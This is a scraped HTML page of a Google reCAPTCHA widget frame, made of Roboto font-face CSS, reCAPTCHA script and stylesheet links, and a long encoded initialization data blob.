  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="PSSkN_51HqM7G90lDt9JnA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="PSSkN_51HqM7G90lDt9JnA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PSSkN_51HqM7G90lDt9JnA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22aAHCtVRxw47Ct3oQwpUKw4bCrx/Dn8KhTB89wrsGwrQqS8O6w6hFw5jDgsK8EB8DYVoMfzgeAwHDnsOLKVxCw5fDhcOew5jDk8Oiw5pfw7zCj8ORw7zDgMO9K0ppw7dXLMOVw5/[base64]/Ci8Ovw7TDrMOAEMKVH8O5w7XCizfCrMKVw49MampUwp7DjsOxWMOJNsKyNMKvwrgMAl4UeRBcQ2PDvBHDiGrCncKbwr/CrWnDgsOYSsKLZ8O9CzYbwrowJE8LwrASwq3Cg8OJwrJtR1bDucO5wpvCtW/Dt8Olwp51eMOwwrt+GcOMQgXCuQVjwr1lRnvDkj7CmTfCmsOtP8K8C27DrMOrwrLDjkZ7w5bCjcOWwqXCqMOnV8KQJ0ldKcKPw7hoOQzCpVXCqnbDrcOpMGcmwplEQAFpbMKcwpXCvsODe1DCnwkHWCwgAH/DlVoYLDbDjkbDqBpBDF/Cu8O/wrLDqsKIwr/Cm3UYw5HCtcKEwpcUN8OqV8KMw6AFw4RHw4vDtsOFwpxyH1NLUcKLWh4ow755wqRTfileew7CunnCn8KXwrJFOC8fwqHCqsOYw4okw6rCh8OMwrwgWsOGYWrDlgQyenLDiFXDvMO/wq0zwpJMKSJRwofCniF1R1lgYsORw4jDsgDDkMOAPcOBFRZ+eWDCiGTCrsOyw7DCownClcK/LcK+w6cmw5nDpMOIw7x7BcOnFcOaw6rCrCVhHQfDjBvCsG/[base64]/wpFFV8Okwp3CgwwrwoF7CT5VwrHCimLDsMKXRMOjw53DiTokcjPDmTZpVlbDrHVsw6IsVcORwrNnZ8KkwoobwowRQsKRKcKQw5bDh8KlwpULDVvDrEHCvkMbd2Qmw440woLChcKKw7kdQMO6w6HCtC/CpTHDpHXCk8KHwrEkw53Dh8O+P8OfWcK8wpgewoohHATDqMOWwpHCscOVM2LDjcO/wpzDggw/wrQ2w7Qkw7B/LE9jw5nDm8K/[base64]/VMO1woVDNMKBwrtPKcKKLcKjw7lHbcK9PsO1wrjDtU0Jw59ewq8EwoA4N8OPw75iw6Y1w4Vlw6bCucOawqYFPlnDvsK8w5oiScKwwpYzwp4BwqrCnm7Cp3wswpXDr8OdwrNTwqoscMKtQ8K7wrDCrTLCpgHDjnHCmsOrbcO9N8OeIMKsMsOqwpd/wo/Co8K2w47CgsODwpvDksObT2ABw6VifcOSXivCnMKce0zDp0AlVMK1P8KDdMKrw61kw59Pw6Jjw6BnOH4dVRfCl2Y2wr/Dv8KjcAzDqALCiMO8wrF4wr3DumTDtsOBPcOFJwA3McKSU8K7IGLDvz/[base64]/w4LCgcKzw6tywrlMVh0/QsK1w4FAw50kwqrCkylXw5bCqUsmwozCsR4ILw4eZwJZQjRkw64bb8KdecKpMyjDqnfCj8Kqw5oydB/DsWhHwp3ChsKjwpbDkcKMw7fDisO/w54ow4jCihrCt8KDTMOowqFjw7pOw41oLMOhUnfDgxpcw5LCj8ONb2XCiTNuwpg/NMOXw6XDpE3Ch8K/Qi/DjMKBdWfDrsOhGAvCrwDDi0sOVsKhw4ANw77DiAPCjcK7wo7Dq8KuU8Ovwo1owp/DnsOCwrBIw5jCg8KJUcOqw6M8c8O4dihqw53Cs8KHwpkBOVfDnWzCkAIWXiFqw7LCt8OJwqnCicKYaMKkw6DDkmMYOMKOwqZMwrrCrMKMfg/CnMKBw5jClQsvw43CvGdZwq0CPcKGw4gtIMOBZsKpAMO5CsOxw6vDhzPCssOvf04eEE/DmMO6YMK3D2UxSzYcw6x5woxXWMOow60FODtTMcO2QcO+w47DiADCuMOowpHCni7DkDHDrsKxA8OrwoxUBMOeXsK6WgvDisONwofDiGBbwrjDr8KJQgzDmMK2wpXCv1fDu8KyQ0Uvw5UDDMOKwpMkw7nDlxTDpA8yV8OhwrwjHcKxT3vCtXRvw5/CoMOxBcKGwrbDnnbDvMOzSijClXrDt8O9SMKdecOnwqXDv8K/PsOqwqfDmMKOw4DChkXDlsOrEn9wTUrCvkJSwohZwpMVw6LClX1/D8KrRMO0CcORwpEBacOQwpDCgMKECB7DrcKRw6tGJcKBJxJ7wo5qL8KHVFI/D1snw488XjViRMOPVcOFb8O9wqvDn8O9w7ZBw6oUKMOKwo81WE4WwrLDvkwwJsOZexMMwp3DtMOMwrI4w47Dn8KTIcKmw7bDuU/CrMKjJcKQw4fDtHHDqBbDhcOrw64FwqjDuyDCmsOaTcKzB3rDsMKAG8KAB8OIw6ciw4xpw5sIaEnCsWzCozjCpMODMl5nJivCsmcIwp8/[base64]/AcKzwpzCkiEOw6TDosKMVSZRwrEnCsKIw5xYw5DDpnnDiHfDnnnCmQogw69GIRXCmWXDi8KrwodkUinCh8KUchpGwpHDisKOwpnDlihWS8KiwoVIw7Q7BsOTbsO3f8KowpA9E8OCRMKORsO8wozCoMKMX1EuSiRvDl54woJDwrHDlMKdY8OxYzDDrsKaT0YeWMO/[base64]/CqMKuYcKAwqDDqMO1wqNhwonCocO8egA9woHDhMK+wqNfw43CvsKDw64bwpLCmXHDpHVKGxt7w7M3wqrCl1/DhTjCkkIScWkEWMOcOsK/woXDl23Dk0nDncO9Z1cKTcKnZA0Uw44seWRswqs9w5bCpMKaw7TDsMOUUCpowonCjsOrw45WCcK6IwrCq8ORw60zwpAMZT/Dp8OYLwpbMyXDqS/ChiI/[base64]/HWITw69qwqnDuMKXw4vDk0M5w4DCi8KRw6bCigkBfAN/wpHDmmlawowFMMK6X8KyBRdwwqXDocOgUklHRBfClMOvRxXDr8OLdDZIZA00w5BeKVrDi8O1YMKJwrh6wqbDmsKEXk3Cu0EhXAVrCsO/w4zDkF7CsMOhw6YHfhZMw5o3W8KaX8OwwoVSW14PSMObwpAiOl9lO0vDlwbDvcObEcKQw5sIw5JNZ8OUw40ZB8OKwrYBNRTDi8KAAcO9w63Do8KfwrfCtmXCqcO6w6tlXMOUDcKKPwbChSTDg8KGc1fDpcK8FcKsOX3DisOoBhgMw5LDlcKIJ8OfPUrCiR/DjsK4wrLDklwfX3ovw7Mowrcyw7TCk27DpsKOwp3DtDYhUBUxwoEkCVIaeTLCn8O3McK1OxdCE2XCkMKnZgTDmMOVeB3DrMOwPMKqwq9lwp9ZWD/CgMORwp/ClMOpwrrDusOOw4nDh8O7wrvCkcOgcMOkVRDDgFTCnMOjbcOCwpATdB91CyfDlCA4ekXCvCwIw4cTT3JfAMKtwpHDusO+wprCqUrDo2TCpF1yX8KPVsKgwppMEErCqH9dw45XwqjCjDkzwq3CjgPCjCENam/[base64]/DjEvCsXZmwoEcw4bDsm4PwqA9w5vCtW/Ctw97dGZEaxxvwqjCo8KNN8KNUgALNMOhw5rDicO4w7HCnsKAwpV0AXrCkwEFwoYtYsOBwoPDmH3Dg8K7wrgdw4HCkMKzXR/Cv8O0w6jDqX8uEUHCj8O9wpJHAidkRcOPw6rCusOWGDsVwrHCtMOrw4jCqsKzw4ATV8O0esOew40Ow77DhGhrRwZeHMO5ZkfCtsKRVk1tw6fDjcK8wogOFDzCrSrCp8OVJsKiR1/CjRtuw4wpQEXDiMKJfMKtRR8gfsKnT2kIwoFvw4HDg8ODXiHCmndHwrrDp8Orwr8JwpnDg8OYw6PDkxXDui9rw67CuMKow50hWjp9w4Uzwpp5w47DokZcd1/DiDPDlzRrHwIzGsKqaGQDwqdrcAlRaA3Dv3UtwrXDkMK/w5l3ATTDrhQ8w7gQw4DDrRJoX8OBbDZ5wpd1M8O7w5kdw43ClQQiwqvDnMO0HR7DtVrDt2Nww5IEAMKbw7dDwqLCosKswpTCqCNiQMKeUcOoLwDCtDbDkcK1wohORcOYw4k/TMOew5oYwrlaJ8KLNmvDik3DocKJFhU6w6caMijCpSNrwr/CksOIHsKmTMO0KMKLw43ClMOLw4Vaw4RBYDjDn1BWY2NQw59nTcK+wqkjwoHDoRkRd8O7EyUQZsO+woTDrAZswr5FJQjDpHPCvDXCrmnDpcOLd8KnwrUWEz42woB0w69/wpVrUF/[base64]/ClWYqwqlrw7AewrXCh35Pw6PCtlzCgMOYSXEIK0wtw7DDmFgWw5hLNAAsQWF8wr5ow5nCqyXCpHvCvFV3wqMXwo4lw4l4QsKocxnDiV/DsMKLwpBPNmh4wrzCti0rWcOgUcKkKMOQA0EoccK1KSpewp0pwrZjWsKYwqDChMKXRsOiw5/DtWRpL2DCnmrCosKMb0vDucOrWBFfYMOswotxB2XDmx/CmxnDjMKNIiLCrcOMwoEACxY/AQXCp13Di8KiUhFuwqtwGgHCvsKYw5RAw70CU8K9wo4IwozCkcOHw64wCQNdc0jChcKETD/Dl8Kcw7HCqcOEw4lGGcKLQ0hhLT7DgcOpwp1JH0XCj8KFwoxgRhxdwpE0S2XDuBLDtRMcw4rDqGbCvsKQRMKsw6spwo8uVjkJbQ9hw4PDnDhjw4vCmArCthFFVmjDgcOCUB3CpMKye8Kgw4E7wrfDgmFnwrwNw7lhw7zCrMKHcmLCjsO/w7LDmirCgMOuw5XDicKbe8KBw6LCtz05L8KWw51zAFU2woXDgWbDgCgfEmXCoAjDuGp6KcOJLxk5w4NRw7J7wr/CrSHCiCTCm8OKRlxuZcKsUh3Doy4+IkxtwqPDsMOMdEhCbMO6ScK2woBgw7DDnMO2wqduFCNKfHJ0SMOBUcOvBsO1ISbDuWLDpErDrXVODhIbwpF1R2LDomFPNsK1wpVWbsOzw6gVwr0uw77Dj8K/[base64]/DtcOxCsOTcwMuWhrCoiLDrcOUwqrDj8OzworDh8OQwo1fwrHCvMO8b0cGw498wp3CiC/DuMOEw7EhGsONw61rDcKOw5wLw7UDMwLCvsKuC8K3TMKGw6nCqMOkwoVDIWYGw6PCvWIYS1LCvcOFA05xwprDicKTwqw7b8K2F29bQMKvCMOMw7rClsKhDcOXwqTDscKjR8K2EMOUSwZHw6A0YiUcR8OXEFpuUjTCtMK/w7IRd2gpD8Khw53DhQstLgJ2JMK6w4PCpcOjwrTCnsKAKMO9w7fDq8K+elnCtsOXw4LCm8KIw5MJZsO7wpvChHbDlzzCn8ODw7jDnnDDsHExBmULw6wccMK2AcKfw5kXw4howr/DusOBwr8mw7fDiRkcw5UUQsOxFzTDk3hVw6ZDw7VqSQTDvTM2wrUIMMOOwpAPIsORwrgJw7BVaMOfUHEaB8KjMcKOQW1yw4B8Q3vDucOcA8KowrjCqBrDszvCl8ODw5TDmVRpUsOnw5HChMOoa8Kaw7Znw5zDsMObYcOPG8OBw4TCjMOqDkwAwoUHJMK/KMOzw7nDhsKlKTZrQsKzb8OuwrkXwrXDosOZJ8KjdcKoHWrDiMKQw69/RMK+EGZIOMOAwrt2wqgHdsOtHMO1woZGwp0Lw5vDi8KsVCnDk8Owwo4RKhnDhcO8E8OaXV/CrxbCs8O5cy0MA8KoLsKqAisKJsOUEMO8SsK3LMO4VQcAQmsXW8OLIxUTaTzCpRVzw6l/[base64]/CuXnCvsOfS8O9A8OIwpfDqcKkYEjDscOIwq5mMmHCssKkbMKzKMKHQMODb1fDkQLDni/DiAU1DFMdelggw7sEw4fDmwPDg8KyWmooPn/Cg8K0w6E/[base64]/DmGXDilJjw6M7w7xPJcO7NcOyAcK7wq1Kw6rComBWwrzDgg5tw45ywo1MJMORw6cbFcKpFMOFwpdoE8KeO0rCqx/CjcKYw4kCAsO5woTDvH7DucKXKcOEJMKNwoYGFDdtwroxwrbDtsOcw5Jaw5BNa0tZe0/[base64]/[base64]/M8KIUsOzHWbCkCjCjGzCm8OJMwTCoMOlVFfCscOVLMKLDcK0FMO+woDDqCjDusKowq85EMKGUsOlBUgqXcOkw5PCkMKDw6EVwq3DvTfClMOpAC3Du8KmeAA+wpjDnsObwrw0wrHDgTjChsKAwrwbw4DCn8O/AsKdw5JicGYKVmrCn8K4RsKXwqjCtivCnsORwo3DoMOmwpjDjnZ5HjvCgRDCnXIHWxVCwqwNDMKdEkx3w5DDu0vCsVHDmMK/XcKhw6E2G8Ocw5DDojnDoHcww7LCjcKuXWw3wo/Cims1esKmJm/Dj8K9E8OBwoAdwok3w5kCw4TDk2TDn8Kaw68/w4jCvsK8w5Z0QgTCgmLCgcKew4ZVw5vCjkvCucKGwqHClSJjX8KywpZbw5oJw5dAcADDsy5oLmfCjsOkw7jChG9Vwrcaw7kpwqnDoMKjesKRY3bDksOvwq7Ci8OwIsKZbgLDkiBVZcKqNmptw6vDrXjDtMOxwqtmNjwHw7cIw6/[base64]/[base64]/[base64]/Dikl9PsO4P8OiSlYuwrPDnQFdw7UNJxYoKV0CCsKEVG8Sw40+w47ChTYubyrCszfCjMK9XGMJw4hRwrl8LcO0NE9nwoDDrMKZw646w57DqGTCpMOLLQl/cw8IwpATQ8KkwqDDsi03wrrCgx8MPBPCjsOiwq7CgMO6wp44woPDqwV2wrbCicOsF8KZwoA/woLDomnDosKMGiRtXMKpw4MRRE9Pw5YOEVUeVMOCCcOyw5HDscOAJjU3Fhk3DMKQw6JcwoxLLznCtyw2woPDmTESwrRCw6vDhR4GJSbCn8KBw5EZE8OIw4fCjm3DlsOWwqXDqcOiSMOlw4/Co3gzwrJod8Kfw4PDg8OmMnFbw4nDsD3Cu8OcAULDjsOkw7TCl8OIw7PCngPDv8Kdw6zCuUA4Q3IwQxxvKMKrYxY/[base64]/w4bDjcKOw4/DvTsvTcOFMUDCtlwMDycPwqReYVdVY8KWFTplcQcTTSd5FQw5FMKoLxcAwoXDmHjDksOkw78yw7TDlR3DhkAsY8OUw6TDhFk5NcOjEnHCu8K1w58sw5XCiVUZwojCjMOnw6/Ds8OHNcKYwq3DrmhDE8Oqwq5sw4AlwqFSCEplJE0HPMKdwp7DssO6H8OqwrTCoGpZw7/CiXAUwrBywpgxw759ZMOgMcKzw6gXbMOMwpwQVwlbwq0yGmtBw7gTD8OEwrbDrzLDrsKIw7HCmQnCry7CocOqYsKJRMKFwp56woIXF8Kwwr4iacKQw6ADw63DqRfDvUlrTAXDomYbB8KGw63DlMOeAGLCvEkxwpQHw4kfwqbCvS1Zel/DtcOjwrYjwo/DrsOxw7hgTwxAwo/DosOlw4/DscKbwq4wSMKUw4/DiMKuScKkEMOBChN0I8Ocw4XCkCwowoDDkQMbw7ZCw4rDjTlFbcKGDMOOQMOTfMOOw5sEKsOhBDPDqMO1NcK/w5E2cEPDs8KKw6TDuy/[base64]/SVjDsGc+TB/CiH1KHMO+wphPXjoNSgbDv8KVBVd/[base64]/IcKDJF3Dh8OewqVNwprDjMKBwq7DscKwZMOME1tlw58ZVMKNYMOTdl0GwoQ2awDDsUwxNFQFw7fCoMKTwoFSwoLDvsOGQzLCiiHDvMKIEMKuw4/ChXDDlsOILMOVFMO4A3F2w44rX8OUKMOtLsKtw5LDqzLDhMK5w7MoL8OIMVjDmGRqw4Y2VMODbntrbMKIwplzDAPCvGTDiiDCsjHChjdlwooUwp/[base64]/[base64]/wo4CYcKSw4PDvzlawrU2wpnDiyrCmlfDukDDicKgwqV4JMK5PMK1w640wrLDoAnCrMK0w77Dt8ORTMK/AcOdIRNqwrfCkmbDnUzDo1gjw6FRw7XCj8OUw5l3OcKsdcOsw4/DocKuR8KPwrvCu33CsxvChxLCh2hdw6JZPcKiwql+U3l0wr3DjnZbXDPChSnChMOXQ3tww43DsS3DgHwTw49dwpfCqsOfwr1VbMK5PcKXWcOaw7twwq3CkQELBcKtAcKpw6PClsK3wr/DqcKxbcK1w5PCgMOLwpHCq8K2w6IZwqx/QD4lM8KzwoHDuMO+Ggp4OEYSwp0lRxnCi8OAYcOqw5zCtcK0w6/[base64]/CksKJN8Ovw4tfW8KhwonCsMKbwqQhw4rDucOLw57DrMKabMOZejrCq8KNw4rDvx/DgzXDucK9wo/Cpx99wqdvw74Dwr3ClsK6JgkZHQ3DhMKzBS3CncKpwofDv2E0w57DmlLDjcKGwofCmVHCqDgTBFEGwrnDthHDoWIfZ8O1wrR6RWHDtkspYsKywprDonV/w5zCuMKQZ2TCmHDDp8OVEcOKXj7Dp8ODBG8wGVJeQm5ww5DCtwDDkmx4w6jCjXTDnk1yH8KswrXDtEfCmFhSw6/DpcOwJRDCtcOaR8OAL38GbynDihJCwq8gwoPDhg/DmzcrwrLDjMKdPsKlCcKIwqrDs8Oiw5QtWcOVK8K6fUTCrAXDo3o6FRbDtMOrwoUFSHdmw5TDm3AyIy3CokpbGcOvRxN0w5jCkgnCnWAgwqZYwolRFxHCjsOAAAgpVAgHw77Cui1two7Ci8KzUzrDvMKEw73DohDDuUvClMOXwp/[base64]/DvSc2wrTDtcKKw7Aqw6xqCE3CqsOEU8OLw6EEDMOyw4RYQwTDiMO0JsOJacOvYxfCp3HCohnDtmnCnMKOHsO4B8OeChvDmT3DvgbDocO9wpHCiMK/w60EccONw71cKi/[base64]/[base64]/AsKkwqIgw6pNw77CpsKELylvKH/CkcOBwoLCiELDrMOyRcKwDMOCfzfChsKOS8OBMsKEQTjDqxUAdljCjcODNMK6w4/DvcK4LMOOw40Pw6hBwoPDjAAjQA/[base64]/CphI+wqrCqSjDgcKOwoXDv3LCvcOawpnCs8OqWMOsSDTCmsOmcMKWDRtjYkFIbS3ClWp6w5DCnyjCv1nDhcOSVMK1bRZfGVrDtMORw54DBnvCncOVw7XCn8KHwoAxb8K9w4ZVXMKmN8OdRMO/w7vDtcKycULCviBJTVYfwrwYa8OSXBdncMKGwrTCocOUw7hTZ8ONwp3DrAY6w5/DmsOGw6HDq8KLwph0w7DCtXrDryvCl8K/woTCm8OswrXCg8OZw5PClcKyY0YDBcKDw7QWwrA4b0jCiTjCncOFwpPDiMOlGcKwwrjCjcO7K0whTSwkeMK7TcONw5TDhz/CjB87woDCqMKWw5DDn33DglzDhwHCo1rCoCItw5wcwq8rw68OwpfCgj9PwpVcw6TDvsO8BsKXw4YWLsKvw7PChVvCrkhkYw57KMOAWW3CgsKCw499ASzCiMKCcsOdIxV6wpRcQ1dUOwUVwqV1UWwCw7AGw6ZwHsOqw5JvRMO2wr/ColNjUsK+wqLCssO/bsOoYcOhV1PDvsK6wpstw51CwqBUa8ORw7sww6HCosKaC8KHMR7CssKtwrDCn8KabcOfGMOYw4VKwpsbUGQ0wpHDl8O6wrPCmzLDtcOXw7xlw6XDv1TCgwRfH8OPwo3DtAlWIU/Cm1w9HMOlesKsMcKaCGfDhxNTwpzChsO9FUDCgUEfRcOCDMKywqAbc13DvyhKwqvDnQVZwprDvR0ZScKmb8OhGWbCuMO2wr7CtCHDl290WMOZw7XDpMOeJx7Ci8KWA8O/w6Ajd0DDhEgiw5HCsmwvw5NBwodzwo3Ck8KdwonCnQ4wwo7DljkjQMKSZiM/bsOZLVpjwo08w688Ix/DkkPDj8OIw71AwrPDtMOuw5BUw4Fsw6lUwpnDp8OOYsOAAx4AMwDClsKDwrEWw7zDisOawpYQaDNzTGMKw45sfMO4w7h3ecOCeXRBwo7Cq8K7wofDoEgmwpUJwp/DljXDnDA4GsKkw4fDjsKawq1xKiPDvynDg8OHw4NHwowAw4ZAwqg9wpMRWA/[base64]/wpvCty1hVcKEw4nDucKOwrxFwqgtNkwIfD7CrA/Dky/DhVzDr8KRW8KAw4zDgzDCpyIgw40eK8KLGnLCnsKDw7rCrcKvL8KgWxxrwoF/wow8w5VUwoANYcKHDEcbPzdnTMONFFTCrsOLw7ZNwpXDnyJAw4gCwokDw4BQe0pjI0E7DcOiewHCmHrDp8KEcSpywqPDu8OQw6M/wrDDvGEASQkJw4fCu8KFDcOmFsK3w657Y2jCvR/[base64]/CksOPOwhAw4HDnsOEwrnDqcOATsKbUAd9w7Y4wrY7wonDksOgwoMIHnHCusKLw5FdZjU8wq4nMsK4OAjChUVcUm5vw5JoRcOUbsKfw7M7woVfEsKCYS1swoJnwo7DlsKAYWh6w7zCh8Kmwr/Dn8O6f0XDoFA5w5HDtjMQZMOhNW4aKGvDpRXChj1aw4hwF1ZuwpJdWsOXShVnw5jDmwjCoMK/[base64]/Cs8OsSsOaQENswoXDhmbCnyoJeMO6w4BeGcOjQH49wrMdfsOiIMKyeMObE3U5woJ0worDu8OhwrzDjMOhwrZewqDDocKJW8KPZMONC1bCv2HDrVLClHgGw5fDpMO4w7QsworCiMKFKMO1woh+w7PCkcKmw6rDqMKHwp7DgUvCkSjDvU9HKMOCLcOacxMIwqB6wr1Mwp/Dj8ObAmbDkFddFMKOPx7DiQVRA8OHwoHDn8ORwp/ClMO/AkPDpcKkw7kGw4nCjF3DqioxwpzDlmhmwrbCg8OpB8KlwpTDkMK8OTU5w47CmU8gE8OiwrgkecOpw6I1Wnd5BMOKUMKyV2LCoAtuwoxKw4DDucKcwpUBTcOhw4DCjcOIwozDil/[base64]/CpcKYwrrDjcO3w4QDDsO/[base64]/ClsOJwq3Ch8KyMcOHw75LwrdvKiBoH3VEw7kawr7Cj2/Ck8OnwpDCscOmwqjCicKiKHUDDBQiB34jHVPDksKhwocvw7MIY8O9QsKRw7zCh8ODBMK5wpPCk3AqB8KeUk3CoU9/wqXDjxrDqFQdYcKrw74Ew7LCiHVPDUXDlsKIw4E4NMK8w7nCosObeMOOw6cAJDXDqm3DsRJ2wpTCo1VSbMK1GXjDrDdFw71bQsK+OsO2OMKOXlxYwrE4wr1uw6gmwoZWw5HDkC12Xl4AEcKqw51nMsOZwr7Dl8OhE8KfwrnDkFRZD8OGYMK/TVTDnyZCwqZow5jCmVx7Yh5Gw4zClnIMw6FtWcOnHMO/XwgcLRhKw6HCqVhXwoPColXCk0jDoMK0cW/Cn3l0NsOjw4l6w74sAcODEWdWYsODMMObw5xUwoopHiUWbcOFw5nDkMONKcKUZTnCjsK6MMKaw4LDg8Odw6M7w5rDrcOpwqJzLDUGwpTDn8OlaSzDtsO+ZcOAwqJ7ZMOwDmgTbmvDjsKpW8OTwr/CmsOaSEnCox/Cik/CmTR+e8OtU8KcwrfDo8OTw7JzwqBBO1ZgGcKZwogTGcK8TC/CpMOzQFTDoCdHa0hYDXDCtsKqw44DNjvDk8KuYlzDnCvDhMKPw5FdIMOIwrrCgcKMM8KOIX3ClMOOwrcXw57CnMKPw5rCjQHClHs4w48ywoM5w67CmsKfwrTDj8OxSMKjE8Kow7VOwp/DhsKpwpkPw4/CoyAfDcKZEMKZRlfCscOkFnLCiMOxw6gTw5Nlw69tPcOrQMKSw6BQw7PCgmrCkMKHwqvCjMONOxkew4AkXsKaaMK/TcKYTcOgUHrCiyc0w67DicOPwq/DuUNMQsOiY0E2WMO4w6JWwrRDGFjDvQtbw5xVw4PDisKew65XHsOOwqHCj8KrKWXCucKEw6IIw45yw58ZFsKGw5hBw7t3JC3DpSzCtcK1wr8Nw5A9w4/Cq8O4IcOBdw/DtsOQNsKvI2jCtsK7CSjDlk1QJzPDvwTCoXkLQsO9NcK0wqTDpsO+WsOpwrwPw4VdVU0xwqMHw7LCgMK0YsK1w5ofwqgTZcOAwrDCj8Ozw6ouF8K0wrlwwqnCvB/[base64]/[base64]/W8KFVsKhwpUEwplkw7MGwpbDtsKMTsOZXsKnw4rDj1/DjGYYwp7Cu8KOL8O5UcKpd8O6EsORMsKBH8KGEgJZVcOBLAB3Nms2wqVgZcKGw7LCn8OCw4HCmE7Cg2/DgMOPcsObeDFcw5QgFQMpGsKmw5AjJcOOw6/Do8OKAFEP